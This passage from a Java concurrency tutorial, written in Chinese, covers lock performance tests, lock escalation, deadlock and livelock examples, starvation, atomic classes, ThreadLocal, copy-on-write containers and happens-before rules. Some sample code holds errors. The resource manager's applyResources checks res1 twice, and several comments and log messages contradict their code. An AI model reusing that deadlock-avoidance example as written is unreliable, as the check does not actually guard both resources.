@Override
public void run() {
//type = 0,线程读 TestLockPerformance.uuid 变量
if (type == 0) {
read();
//type = 1,线程生成 uuid,写入 TestLockPerformance.uuid 变量
} else {
write();
}
}
}
//工作线程,使用 ReentrantReadWriteLock 关键字加锁
class WorkerReadWriteLock implements Runnable {
//0-read;1-write
private int type;
WorkerReadWriteLock(int type) {
this.type = type;
}
//加锁读 TestLockPerformance.uuid 变量,并打印
private void read() {
TestLockPerformance.readWriteLock.readLock().lock();
try {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() +
" read uuid = " + TestLockPerformance.uuid);
} finally {
TestLockPerformance.readWriteLock.readLock().unlock();
}
}
//加锁写 TestLockPerformance.uuid 变量,并打印
private void write() {
TestLockPerformance.readWriteLock.writeLock().lock();
try {
//休眠 20 毫秒,模拟任务执行耗时
try {
Thread.sleep(20);
} catch (InterruptedException e) {
e.printStackTrace();
}
TestLockPerformance.uuid = UUID.randomUUID().toString();
System.out.println(Thread.currentThread().getName() +
" write uuid = " + TestLockPerformance.uuid);
} finally {
TestLockPerformance.readWriteLock.writeLock().unlock();
}
}
@Override
public void run() {
//type = 0,线程读 TestLockPerformance.uuid 变量
if (type == 0) {
read();
//type = 1,线程生成 uuid,写入 TestLockPerformance.uuid 变量
} else {
write();
}
}
}调用测试方法
testSynchronized(1000);耗时
Thread-0 write uuid = b7fb63d7-79cc-4cc0-84ed-5a9cd4de6824
Thread-252 read uuid = b7fb63d7-79cc-4cc0-84ed-5a9cd4de6824
Thread-251 read uuid = b7fb63d7-79cc-4cc0-84ed-5a9cd4de6824
.
.
.
Thread-255 read uuid = d666bfe6-dc71-4df2-882a-d530a59d7e92
Thread-254 read uuid = d666bfe6-dc71-4df2-882a-d530a59d7e92
Thread-253 read uuid = d666bfe6-dc71-4df2-882a-d530a59d7e92
testSynchronized 耗时:22991
调用测试方法
testReentrantLock(1000);耗时
Thread-0 write uuid = 4352eb13-d284-47ec-8caa-fc81d91d08e1
Thread-1 read uuid = 4352eb13-d284-47ec-8caa-fc81d91d08e1
Thread-485 read uuid = 4352eb13-d284-47ec-8caa-fc81d91d08e1
.
.
.
Thread-997 read uuid = 9d7f0a78-5eb7-4506-9e98-e8e9a7a717a5
Thread-998 read uuid = 9d7f0a78-5eb7-4506-9e98-e8e9a7a717a5
Thread-999 read uuid = 9d7f0a78-5eb7-4506-9e98-e8e9a7a717a5
testReentrantLock 耗时:22935
调用测试方法
testReadWriteLock(1000);耗时
Thread-0 write uuid = 81c13f80-fb19-4b27-9d21-2e99f8c8acbd
Thread-277 read uuid = 81c13f80-fb19-4b27-9d21-2e99f8c8acbd
Thread-278 read uuid = 81c13f80-fb19-4b27-9d21-2e99f8c8acbd
.
.
.
Thread-975 read uuid = 35be0359-1973-4a4f-85b7-918053d841f7
Thread-971 read uuid = 35be0359-1973-4a4f-85b7-918053d841f7
Thread-964 read uuid = 35be0359-1973-4a4f-85b7-918053d841f7
testReadWriteLock 耗时:543
通过耗时测试可以看出,使用 synchronized 和 ReentrantLock 耗时相近;但是由于 990 个线程读,10 个线程写,使用 ReentrantReadWriteLock 耗时 543 毫秒。
锁的级别从低到高: 无锁 -> 偏向锁 -> 轻量级锁 -> 重量级锁
锁分级别原因: 没有优化以前,synchronized 是重量级锁(悲观锁),使用 wait 和 notify、notifyAll 来切换线程状态非常消耗系统资源;线程的挂起和唤醒间隔很短暂,这样很浪费资源,影响性能。所以 JVM 对 synchronized 关键字进行了优化,把锁分为 无锁、偏向锁、轻量级锁、重量级锁 状态。 锁升级的目的是为了减低锁带来的性能消耗,在 Java 6 之后优化 synchronized 为此方式。
无锁:没有对资源进行锁定,所有的线程都能访问并修改同一个资源,但同时只有一个线程能修改成功,其他修改失败的线程会不断重试直到修改成功。
偏向锁:对象的代码一直被同一线程执行,不存在多个线程竞争,该线程在后续的执行中自动获取锁,降低获取锁带来的性能开销。偏向锁,指的就是偏向第一个加锁线程,该线程是不会主动释放偏向锁的,只有当其他线程尝试竞争偏向锁才会被释放。 偏向锁的撤销,需要在某个时间点上没有字节码正在执行时,先暂停拥有偏向锁的线程,然后判断锁对象是否处于被锁定状态。如果线程不处于活动状态,则将对象头设置成无锁状态,并撤销偏向锁; 如果线程处于活动状态,升级为轻量级锁的状态。
轻量级锁:轻量级锁是指当锁是偏向锁的时候,被第二个线程 B 所访问,此时偏向锁就会升级为轻量级锁,线程 B 会通过自旋的形式尝试获取锁,线程不会阻塞,从而提高性能。 当前只有一个等待线程,则该线程将通过自旋进行等待。但是当自旋超过一定的次数时,轻量级锁便会升级为重量级锁;当一个线程已持有锁,另一个线程在自旋,而此时又有第三个线程来访时,轻量级锁也会升级为重量级锁。
重量级锁:指当有一个线程获取锁之后,其余所有等待获取该锁的线程都会处于阻塞状态。 重量级锁通过对象内部的监视器(monitor)实现,而其中 monitor 的本质是依赖于底层操作系统的 Mutex Lock 实现,操作系统实现线程之间的切换需要从用户态切换到内核态,切换成本非常高。
锁状态对比:

synchronized 锁升级的过程: 在锁对象的对象头里面有一个 threadid 字段,未访问时 threadid 为空 第一次访问 jvm 让其持有偏向锁,并将 threadid 设置为其线程 id 再次访问时会先判断 threadid 是否与其线程 id 一致。如果一致则可以直接使用此对象;如果不一致,则升级偏向锁为轻量级锁,通过自旋循环一定次数来获取锁 执行一定次数之后,如果还没有正常获取到要使用的对象,此时就会把锁从轻量级升级为重量级锁
部分内容摘自: http://www.jetchen.cn/synchronized-status/ https://www.liangzl.com/get-article-detail-17940.html
线程死锁是指由于两个或者多个线程互相持有所需要的资源,导致这些线程一直处于等待其他线程释放资源的状态,无法继续执行,如果线程都不主动释放所占有的资源,将产生死锁。 当线程处于这种僵持状态时,若无外力作用,它们都将无法再向前推进。
产生原因: 持有系统不可剥夺资源,去竞争其他已被占用的系统不可剥夺资源,形成程序僵死的竞争关系。 持有资源的锁,去竞争锁已被占用的其他资源,形成程序僵死的争关系。 信号量使用不当。 ...
如线程A占有资源 1 的锁,去竞争资源 2 的锁;线程 B 占有资源 2 的锁,去竞争资源1的锁。 代码表现如下
package constxiong.concurrency.a022;
/**
* 测试死锁
* @author ConstXiong
* @date 2019-09-23 19:28:23
*/
public class TestDeadLock {
final static Object o1 = new Object();
final static Object o2 = new Object();
public static void main(String[] args) {
//先持有 o1 的锁,再去获取 o2 的锁
Thread t1 = new Thread() {
@Override
public void run() {
synchronized (o1) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 o1 对象的锁");
try {
System.out.println("休眠1秒");
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("线程:" + Thread.currentThread().getName() + " 去获取 o2 对象的锁");
synchronized (o2) {
System.out.println("线程:" + Thread.currentThread().getName() + " 成功获取 o2 对象的锁");
}
}
}
};
//先持有 o2 的锁,再去获取 o1 的锁
Thread t2 = new Thread() {
@Override
public void run() {
synchronized (o2) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 o2 对象的锁");
try {
System.out.println("休眠1秒");
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("线程:" + Thread.currentThread().getName() + " 去获取 o1 对象的锁");
synchronized (o1) {
System.out.println("线程:" + Thread.currentThread().getName() + " 成功获取 o1 对象的锁");
}
}
}
};
t1.start();
t2.start();
}
}测试结果,发生死锁,打印如下
线程:Thread-0 获取到 o1 对象的锁
休眠1秒
线程:Thread-1 获取到 o2 对象的锁
休眠1秒
线程:Thread-1 去获取 o1 对象的锁
线程:Thread-0 去获取 o2 对象的锁并发程序一旦死锁,往往我们只能重启应用。解决死锁问题最好的办法就是避免死锁。
死锁发生的条件 互斥,共享资源只能被一个线程占用 占有且等待,线程 t1 已经取得共享资源 s1,尝试获取共享资源 s2 的时候,不释放共享资源 s1 不可抢占,其他线程不能强行抢占线程 t1 占有的资源 s1 循环等待,线程 t1 等待线程 t2 占有的资源,线程 t2 等待线程 t1 占有的资源
避免死锁的方法 对于以上 4 个条件,只要破坏其中一个条件,就可以避免死锁的发生。 对于第一个条件 "互斥" 是不能破坏的,因为加锁就是为了保证互斥。 其他三个条件,我们可以尝试 一次性申请所有的资源,破坏 "占有且等待" 条件 占有部分资源的线程进一步申请其他资源时,如果申请不到,主动释放它占有的资源,破坏 "不可抢占" 条件 按序申请资源,破坏 "循环等待" 条件
编程中的最佳实践: 使用 Lock 的 tryLock(long timeout, TimeUnit unit)的方法,设置超时时间,超时可以退出防止死锁 尽量使用并发工具类代替加锁 尽量降低锁的使用粒度 尽量减少同步的代码块
示例 使用管理类一次性申请所有的资源,破坏 "占有且等待" 条件示例
package constxiong.concurrency.a023;
import java.util.HashSet;
import java.util.Set;
/**
* 测试 一次性申请所有的资源,破坏 "占有且等待" 条件示例
* @author ConstXiong
* @date 2019-09-24 14:04:12
*/
public class TestBreakLockAndWait {
//单例的资源管理类
private final static Manger manager = new Manger();
//资源1
private static Object res1 = new Object();
//资源2
private static Object res2 = new Object();
public static void main(String[] args) {
new Thread(() -> {
boolean applySuccess = false;
while (!applySuccess) {
//向管理类,申请res1和res2,申请失败,重试
applySuccess = manager.applyResources(res1, res2);
if (applySuccess) {
try {
System.out.println("线程:" + Thread.currentThread().getName() + " 申请 res1、res2 资源成功");
synchronized (res1) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 res1 资源的锁");
//休眠 1秒
try {
Thread.sleep(1000);
} catch (Exception e) {
e.printStackTrace();
}
synchronized (res2) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 res2 资源的锁");
}
}
} finally {
manager.returnResources(res1, res2);//归还资源
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 申请 res1、res2 资源失败");
//申请失败休眠 200 毫秒后重试
try {
Thread.sleep(200);
} catch (Exception e) {
e.printStackTrace();
}
}
}
}).start();
new Thread(() -> {
boolean applySuccess = false;
while (!applySuccess) {
//向管理类,申请res1和res2,申请失败,重试
applySuccess = manager.applyResources(res1, res2);
if (applySuccess) {
try {
System.out.println("线程:" + Thread.currentThread().getName() + " 申请 res1、res2 资源成功");
synchronized (res2) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 res1 资源的锁");
//休眠 1秒
try {
Thread.sleep(1000);
} catch (Exception e) {
e.printStackTrace();
}
synchronized (res1) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取到 res2 资源的锁");
}
}
} finally {
manager.returnResources(res1, res2);//归还资源
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 申请 res1、res2 资源失败");
//申请失败休眠 200 毫秒后重试
try {
Thread.sleep(200);
} catch (Exception e) {
e.printStackTrace();
}
}
}
}).start();
}
}
/**
* 资源申请、归还管理类
* @author ConstXiong
* @date 2019-09-24 14:10:57
*/
class Manger {
//资源存放集合
private Set<Object> resources = new HashSet<Object>();
/**
* 申请资源
* @param res1
* @param res2
* @return
*/
synchronized boolean applyResources(Object res1, Object res2) {
if (resources.contains(res1) || resources.contains(res1)) {
return false;
} else {
resources.add(res1);
resources.add(res2);
return true;
}
}
/**
* 归还资源
* @param res1
* @param res2
*/
synchronized void returnResources(Object res1, Object res2) {
resources.remove(res1);
resources.remove(res2);
}
}
打印结果如下,线程-1 在线程-0 释放完资源后才能成功申请 res1 和 res2 的锁
线程:Thread-0 申请 res1、res2 资源成功
线程:Thread-0 获取到 res1 资源的锁
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-0 获取到 res2 资源的锁
线程:Thread-1 申请 res1、res2 资源失败
线程:Thread-1 申请 res1、res2 资源成功
线程:Thread-1 获取到 res1 资源的锁
线程:Thread-1 获取到 res2 资源的锁使用 Lock 的 tryLock() 方法,获取锁失败释放所有资源,破坏 "不可抢占" 条件示例
package constxiong.concurrency.a023;
import java.util.Random;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReentrantLock;
/**
* 测试 占有部分资源的线程进一步申请其他资源时,如果申请不到,主动释放它占有的资源,破坏 "不可抢占" 条件
* @author ConstXiong
* @date 2019-09-24 14:50:51
*/
public class TestBreakLockOccupation {
private static Random r = new Random();
private static Lock lock1 = new ReentrantLock();
private static Lock lock2 = new ReentrantLock();
public static void main(String[] args) {
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock1.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程 0 尝试获取 lock2
if (lock2.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
taskComplete = true;
} finally {
lock2.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 失败");
}
} finally {
lock1.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock2.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程2 尝试获取锁 lock1
if (lock1.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
taskComplete = true;
} finally {
lock1.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 失败");
}
} finally {
lock2.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
}
}
打印结果如下
线程:Thread-0 获取锁 lock1 成功
线程:Thread-1 获取锁 lock2 成功
线程:Thread-1 获取锁 lock1 失败
线程:Thread-1 获取锁 lock2 成功
线程:Thread-0 获取锁 lock2 失败
线程:Thread-1 获取锁 lock1 成功
线程:Thread-0 获取锁 lock1 成功
线程:Thread-0 获取锁 lock2 成功按照一定的顺序加锁,破坏 "循环等待" 条件示例
package constxiong.concurrency.a023;
/**
* 测试 按序申请资源,破坏 "循环等待" 条件
* @author ConstXiong
* @date 2019-09-24 15:26:23
*/
public class TestBreakLockCircleWait {
private static Object res1 = new Object();
private static Object res2 = new Object();
public static void main(String[] args) {
new Thread(() -> {
Object first = res1;
Object second = res2;
//比较 res1 和 res2 的 hashCode,如果 res1 的 hashcode > res2,交换 first 和 second。保证 hashCode 小的对象先加锁
if (res1.hashCode() > res2.hashCode()) {
first = res2;
second = res1;
}
synchronized (first) {
System.out.println("线程:" + Thread.currentThread().getName() + "获取资源 " + first + " 锁成功");
try {
Thread.sleep(100);
} catch (Exception e) {
e.printStackTrace();
}
synchronized(second) {
System.out.println("线程:" + Thread.currentThread().getName() + "获取资源 " + second + " 锁成功");
}
}
}).start();
new Thread(() -> {
Object first = res1;
Object second = res2;
//比较 res1 和 res2 的 hashCode,如果 res1 的 hashcode > res2,交换 first 和 second。保证 hashCode 小的对象先加锁
if (res1.hashCode() > res2.hashCode()) {
first = res2;
second = res1;
}
synchronized (first) {
System.out.println("线程:" + Thread.currentThread().getName() + "获取资源 " + first + " 锁成功");
try {
Thread.sleep(100);
} catch (Exception e) {
e.printStackTrace();
}
synchronized(second) {
System.out.println("线程:" + Thread.currentThread().getName() + "获取资源 " + second + " 锁成功");
}
}
}).start();
}
}
打印结果如下
线程:Thread-0获取资源 java.lang.Object@7447157c 锁成功
线程:Thread-0获取资源 java.lang.Object@7a80f45c 锁成功
线程:Thread-1获取资源 java.lang.Object@7447157c 锁成功
线程:Thread-1获取资源 java.lang.Object@7a80f45c 锁成功活锁 任务没有被阻塞,由于某些条件没有满足,导致一直重复尝试—失败—尝试—失败的过程。 处于活锁的实体是在不断的改变状态,活锁有可能自行解开。 死锁是大家都拿不到资源都占用着对方的资源,而活锁是拿到资源却又相互释放不执行。
解决活锁的一个简单办法就是在下一次尝试获取资源之前,随机休眠一小段时间。
看一下,我们之前的一个例子,如果最后不进行随机休眠,就会产生活锁,现象就是很长一段时间,两个线程都在不断尝试获取和释放锁。
package constxiong.concurrency.a023;
import java.util.Random;
import java.util.concurrent.locks.Lock;
import java.util.concurrent.locks.ReentrantLock;
/**
* 测试 占有部分资源的线程进一步申请其他资源时,如果申请不到,主动释放它占有的资源,破坏 "不可抢占" 条件
* @author ConstXiong
* @date 2019-09-24 14:50:51
*/
public class TestBreakLockOccupation {
private static Random r = new Random();
private static Lock lock1 = new ReentrantLock();
private static Lock lock2 = new ReentrantLock();
public static void main(String[] args) {
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock1.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程 0 尝试获取 lock2
if (lock2.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
taskComplete = true;
} finally {
lock2.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 失败");
}
} finally {
lock1.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
new Thread(() -> {
//标识任务是否完成
boolean taskComplete = false;
while (!taskComplete) {
lock2.lock();
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock2 成功");
try {
//随机休眠,帮助造成死锁环境
try {
Thread.sleep(r.nextInt(30));
} catch (Exception e) {
e.printStackTrace();
}
//线程2 尝试获取锁 lock1
if (lock1.tryLock()) {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 成功");
try {
taskComplete = true;
} finally {
lock1.unlock();
}
} else {
System.out.println("线程:" + Thread.currentThread().getName() + " 获取锁 lock1 失败");
}
} finally {
lock2.unlock();
}
//随机休眠,避免出现活锁
try {
Thread.sleep(r.nextInt(10));
} catch (Exception e) {
e.printStackTrace();
}
}
}).start();
}
}
饥饿 一个线程因为 CPU 时间全部被其他线程抢占而得不到 CPU 运行时间,导致线程无法执行。 产生饥饿的原因: 优先级线程吞噬所有的低优先级线程的 CPU 时间 其他线程总是能在它之前持续地对该同步块进行访问,线程被永久堵塞在一个等待进入同步块 其他线程总是抢先被持续地获得唤醒,线程一直在等待被唤醒
package constxiong.concurrency.a024;
import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.Future;
/**
* 测试线程饥饿
* @author ConstXiong
*/
public class TestThreadHungry {
private static ExecutorService es = Executors.newSingleThreadExecutor();
public static void main(String[] args) throws InterruptedException, ExecutionException {
Future<String> future1 = es.submit(new Callable<String>() {
@Override
public String call() throws Exception {
System.out.println("提交任务1");
Future<String> future2 = es.submit(new Callable<String>() {
@Override
public String call() throws Exception {
System.out.println("提交任务2");
return "任务 2 结果";
}
});
return future2.get();
}
});
System.out.println("获取到" + future1.get());
}
}
打印结果如下,线程池卡死。线程池只能容纳 1 个任务,任务 1 提交任务 2,任务 2 永远得不到执行。
提交任务1
除了使用 synchronized、Lock 加锁之外,Java 中还有很多不需要加锁就可以解决并发问题的工具类
1、原子工具类 JDK 1.8 中,java.util.concurrent.atomic 包下类都是原子类,原子类都是基于 sun.misc.Unsafe 实现的。 CPU 为了解决并发问题,提供了 CAS 指令,全称 Compare And Swap,即比较并交互 CAS 指令需要 3 个参数,变量、比较值、新值。当变量的当前值与比较值相等时,才把变量更新为新值 CAS 是一条 CPU 指令,由 CPU 硬件级别上保证原子性 java.util.concurrent.atomic 包中的原子分为:原子性基本数据类型、原子性对象引用类型、原子性数组、原子性对象属性更新器和原子性累加器 原子性基本数据类型:AtomicBoolean、AtomicInteger、AtomicLong 原子性对象引用类型:AtomicReference、AtomicStampedReference、AtomicMarkableReference 原子性数组:AtomicIntegerArray、AtomicLongArray、AtomicReferenceArray 原子性对象属性更新:AtomicIntegerFieldUpdater、AtomicLongFieldUpdater、AtomicReferenceFieldUpdater 原子性累加器:DoubleAccumulator、DoubleAdder、LongAccumulator、LongAdder
修改我们之前测试原子性问题的类,使用 AtomicInteger 的简单例子
package constxiong.concurrency.a026;
import java.util.concurrent.atomic.AtomicInteger;
/**
* 测试 原子类 AtomicInteger
*
* @author ConstXiong
*/
public class TestAtomicInteger {
// 计数变量
static volatile AtomicInteger count = new AtomicInteger(0);
public static void main(String[] args) throws InterruptedException {
// 线程 1 给 count 加 10000
Thread t1 = new Thread(() -> {
for (int j = 0; j <10000; j++) {
count.incrementAndGet();
}
System.out.println("thread t1 count 加 10000 结束");
});
// 线程 2 给 count 加 10000
Thread t2 = new Thread(() -> {
for (int j = 0; j <10000; j++) {
count.incrementAndGet();
}
System.out.println("thread t2 count 加 10000 结束");
});
// 启动线程 1
t1.start();
// 启动线程 2
t2.start();
// 等待线程 1 执行完成
t1.join();
// 等待线程 2 执行完成
t2.join();
// 打印 count 变量
System.out.println(count.get());
}
}
打印结果如预期
thread t2 count 加 10000 结束
thread t1 count 加 10000 结束
200002、线程本地存储 java.lang.ThreadLocal 类用于线程本地化存储。 线程本地化存储,就是为每一个线程创建一个变量,只有本线程可以在该变量中查看和修改值。 典型的使用例子就是,spring 在处理数据库事务问题的时候,就用了 ThreadLocal 为每个线程存储了各自的数据库连接 Connection。 使用 ThreadLocal 要注意,在不使用该变量的时候,一定要调用 remove() 方法移除变量,否则可能造成内存泄漏的问题。
示例
package constxiong.concurrency.a026;
/**
* 测试 原子类 AtomicInteger
*
* @author ConstXiong
*/
public class TestThreadLocal {
// 线程本地存储变量
private static final ThreadLocal<Integer> THREAD_LOCAL_NUM = new ThreadLocal<Integer>() {
@Override
protected Integer initialValue() {//初始值
return 0;
}
};
public static void main(String[] args) {
for (int i = 0; i <3; i++) {// 启动三个线程
Thread t = new Thread() {
@Override
public void run() {
add10ByThreadLocal();
}
};
t.start();
}
}
/**
* 线程本地存储变量加 5
*/
private static void add10ByThreadLocal() {
try {
for (int i = 0; i <5; i++) {
Integer n = THREAD_LOCAL_NUM.get();
n += 1;
THREAD_LOCAL_NUM.set(n);
System.out.println(Thread.currentThread().getName() + " : ThreadLocal num=" + n);
}
} finally {
THREAD_LOCAL_NUM.remove();// 将变量移除
}
}
}
每个线程最后一个值都打印到了 5
Thread-0 : ThreadLocal num=1
Thread-2 : ThreadLocal num=1
Thread-1 : ThreadLocal num=1
Thread-2 : ThreadLocal num=2
Thread-0 : ThreadLocal num=2
Thread-2 : ThreadLocal num=3
Thread-0 : ThreadLocal num=3
Thread-1 : ThreadLocal num=2
Thread-0 : ThreadLocal num=4
Thread-2 : ThreadLocal num=4
Thread-0 : ThreadLocal num=5
Thread-1 : ThreadLocal num=3
Thread-2 : ThreadLocal num=5
Thread-1 : ThreadLocal num=4
Thread-1 : ThreadLocal num=53、copy-on-write 根据英文名称可以看出,需要写时复制,体现的是一种延时策略。 Java 中的 copy-on-write 容器包括:CopyOnWriteArrayList、CopyOnWriteArraySet。 涉及到数组的全量复制,所以也比较耗内存,在写少的情况下使用比较适合。
简单的 CopyOnWriteArrayList 的示例,这里只是说明 CopyOnWriteArrayList 怎么用,并且是线程安全的。这个场景并不适合使用 CopyOnWriteArrayList,因为写多读少。
package constxiong.concurrency.a026;
import java.util.ArrayList;
import java.util.List;
import java.util.Random;
import java.util.concurrent.CopyOnWriteArrayList;
/**
* 测试 copy-on-write
* @author ConstXiong
*/
public class TestCopyOnWrite {
private static final Random R = new Random();
private static CopyOnWriteArrayList<Integer> cowList = new CopyOnWriteArrayList<Integer>();
// private static ArrayList<Integer> cowList = new ArrayList<Integer>();
public static void main(String[] args) throws InterruptedException {
List<Thread> threadList = new ArrayList<Thread>();
//启动 1000 个线程,向 cowList 添加 5 个随机整数
for (int i = 0; i <1000; i++) {
Thread t = new Thread(() -> {
for (int j = 0; j <5; j++) {
//休眠 10 毫秒,让线程同时向 cowList 添加整数,引出并发问题
try {
Thread.sleep(10);
} catch (InterruptedException e) {
e.printStackTrace();
}
cowList.add(R.nextInt(100));
}
}) ;
t.start();
threadList.add(t);
}
for (Thread t : threadList) {
t.join();
}
System.out.println(cowList.size());
}
}
打印结果
5000如果把
private static CopyOnWriteArrayList<Integer> cowList = new CopyOnWriteArrayList<Integer>();改为
private static ArrayList<Integer> cowList = new ArrayList<Integer>();打印结果就是小于 5000 的整数了
4、其他 "Concurrent" 开头的并发工具类,如:ConcurrentHashMap、ConcurrentLinkedDeque、ConcurrentLinkedQueue...
在了解什么是 Java 内存模型之前,先了解一下为什么要提出 Java 内存模型。 之前提到过并发编程有三大问题 CPU 缓存,在多核 CPU 的情况下,带来了可见性问题 操作系统对当前执行线程的切换,带来了原子性问题 译器指令重排优化,带来了有序性问题 为了解决并发编程的三大问题,提出了 JSR-133,新的 Java 内存模型,JDK 5 开始使用。
那么什么是 Java 内存模型呢? 现在说的 Java 内存模型,一般是指 JSR-133: Java Memory Model and Thread Specification Revision 规定的 Java 内存模型。 JSR-133 具体描述:jsr133.pdf JSR-133 在 JCP 官网的具体描述
说明下 JSR:Java Specification Requests,Java 规范提案。 JCP:Java Community Process 是一个开放的国际组织,成立于1998年,主要由 Java 开发者以及被授权者组成,是使有兴趣的各方参与定义 Java 的特征和未来版本的正式过程。
简单总结下 Java 内存模型是 JVM 的一种规范 定义了共享内存在多线程程序中读写操作行为的规范 屏蔽了各种硬件和操作系统的访问差异,保证了 Java 程序在各种平台下对内存的访问效果一致 解决并发问题采用的方式:限制处理器优化和使用内存屏障 增强了三个同步原语(synchronized、volatile、final)的内存语义 定义了 happens-before 规则
参考: https://baike.baidu.com/item/JSR https://baike.baidu.com/item/JCP https://zh.wikipedia.org/zh-hans/JCP
Java 中 happens-before 原则,是在 JSR-133 中提出的。 原文摘要: • Each action in a thread happens-before every subsequent action in that thread. • An unlock on a monitor happens-before every subsequent lock on that monitor. • A write to a volatile field happens-before every subsequent read of that volatile. • A call to start() on a thread happens-before any actions in the started thread. • All actions in a thread happen-before any other thread successfully returns from a join() on that thread. • If an action a happens-before an action b, and b happens before an action c, then a happensbefore c. • the completion of an object’s constructor happens-before the execution of its finalize method (in the formal sense of happens-before).
翻译过来加上自己的理解就是: 程序次序规则:在一个线程内,按照程序代码顺序,书写在前面的操作先行发生于书写在后面的操作。(这里涉及到 CPU 指令重排,所以需要加入内存屏障保证有序性) 管程锁定规则:对一个锁的解锁操作,先行发生于后续对这个锁的加锁操作。这里必须强调的是同一个锁。 volatile 变量规则:对一个 volatile 变量的写操作先行发生于后面对这个变量的读操作。 线程启动规则:Thread 对象的 start() 方法先行发生于此线程的每一个动作。 线程 join() 规则:被调用 join() 方法的线程的所有操作先行发生于 join() 的返回。 传递性规则:操作 a 先发生于操作 b,操作 b 先发生于操作 c,则操作 a 先发生于操作 c。 对象终结规则:一个对象的初始化完成(构造函数执行结束)先行发生于它的 finalize() 方法。
sleep() 是 Thread 类的静态本地方法;wait() 是Object类的成员本地方法 sleep() 方法可以在任何地方使用;wait() 方法则只能在同步方法或同步代码块中使用,否则抛出异常Exception in thread "Thread-0" java.lang.IllegalMonitorStateException sleep() 会休眠当前线程指定时间,释放 CPU 资源,不释放对象锁,休眠时间到自动苏醒继续执行;wait() 方法放弃持有的对象锁,进入等待队列,当该对象被调用 notify() / notifyAll() 方法后才有机会竞争获取对象锁,进入运行状态 JDK1.8 sleep() wait() 均需要捕获 InterruptedException 异常
测试代码
public class TestWaitSleep {
private static Object obj = new Object();
public static void main(String[] args) {
//测试sleep()
//测试 RunnableImpl1 wait(); RunnableImpl2 notify()
Thread t1 = new Thread(new RunnableImpl1(obj));
Thread t2 = new Thread(new RunnableImpl2(obj));
t1.start();
t2.start();
//测试RunnableImpl3 wait(long timeout)方法
Thread t3 = new Thread(new RunnableImpl3(obj));
t3.start();
}
}
class RunnableImpl1 implements Runnable {
private Object obj;
public RunnableImpl1(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl1");
synchronized (obj) {
System.out.println("obj to wait on RunnableImpl1");
try {
obj.wait();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("obj continue to run on RunnableImpl1");
}
}
}
class RunnableImpl2 implements Runnable {
private Object obj;
public RunnableImpl2(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl2");
System.out.println("睡眠3秒...");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
synchronized (obj) {
System.out.println("notify obj on RunnableImpl2");
obj.notify();
}
}
}
class RunnableImpl3 implements Runnable {
private Object obj;
public RunnableImpl3(Object obj) {
this.obj = obj;
}
public void run() {
System.out.println("run on RunnableImpl3");
synchronized (obj) {
System.out.println("obj to wait on RunnableImpl3");
try {
obj.wait(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("obj continue to run on RunnableImpl3");
}
}
}打印结果
run on RunnableImpl2
睡眠3秒...
run on RunnableImpl1
obj to wait on RunnableImpl1
run on RunnableImpl3
obj to wait on RunnableImpl3
obj continue to run on RunnableImpl3
notify obj on RunnableImpl2
obj continue to run on RunnableImpl1主要区别 Runnable 接口 run 方法无返回值;Callable 接口 call 方法有返回值,支持泛型 Runnable 接口 run 方法只能抛出运行时异常,且无法捕获处理;Callable 接口 call 方法允许抛出异常,可以获取异常信息
测试代码
